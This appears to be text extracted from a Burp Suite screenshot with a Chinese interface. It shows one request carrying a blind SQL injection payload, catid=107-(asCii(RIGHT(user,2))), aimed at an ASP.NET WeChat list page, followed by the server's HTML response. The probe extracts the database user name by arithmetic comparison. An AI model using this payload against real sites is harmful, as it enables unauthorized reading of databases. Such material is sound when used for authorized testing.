 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 http请求转发插件 SQL注入检测插件-SQL喵 VultureScan
29 × ...
发送 取消 < ▼ > ▼ ?
请求
Raw 参数 头 Hex
GET /weixin/zsw/list.aspx?catid=107-(asCii(RIGHT(user,2))) HTTP/1.1
Connection: close
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Postman-Token: 0d3e0b96-e258-8e4b-bf26-75e9a4d9f94f
Accept: */*
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
正确的时候
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 25 Mar 2020 07:44:41 GMT
Connection: close
Content-Length: 4958
<div class="navbar">
<div class="navbar-inner">
<div class="left sliding"><a href="../index.aspx" class="back link ajax  color-white"><i
class="icon icon-back color-white"></i><span>Back</span></a></div>
<div class="center sliding">
</div>
<div class="right"><a href="#" class="link open-panel icon-only ajax"><i class="icon
icon-bars color-white"></i></a></div>
</div>
</div>
<div class="pages navbar-through">
<div data-page="infinite-scroll" class="page">
<div data-distance="15" class="page-content infinite-scroll">
<div class="list-block">
<ul>
<li><a href="/weixin/zsw/view.aspx?id=897" class="item-link item-content
ajax">
<div class="item-inner">
<div
class="item-title">立足上海滩，你们是最棒的——《对话毕业生》第62-63期</div>
<div class="item-after"><span class="badge">212</span> </div>
</div>
? < + > 输入搜索字词 没有比赛
完成
5,221字节 | 603毫秒